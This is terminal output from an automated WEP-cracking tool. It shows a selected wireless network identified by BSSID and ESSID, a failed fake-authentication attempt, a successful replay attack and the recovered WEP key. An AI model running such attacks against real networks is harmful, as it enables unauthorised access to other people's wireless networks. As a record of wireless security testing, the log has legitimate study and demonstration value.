 [+] select target(s) (1-29) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 0C:80:63:34:5E:CC (LETHIHUYEN*)
[+] attempting fake-authentication with 0C:80:63:34:5E:CC... failed
[!] unable to fake-authenticate with target (0C:80:63:34:5E:CC)
[!] continuing attacks because --require-fakeauth was not set
[+] LETHIHUYEN* (99db) WEP replay: 10917/10000 IVs, Replaying @ 600/sec
[+] replay WEP attack successful
[+] ESSID: LETHIHUYEN*
[+] BSSID: 0C:80:63:34:5E:CC
[+] Encryption: WEP
[+] Hex Key: 12:34:56:78:90
[+] saved crack result to cracked.txt (1 total)
[+] Finished attacking 1 target(s), exiting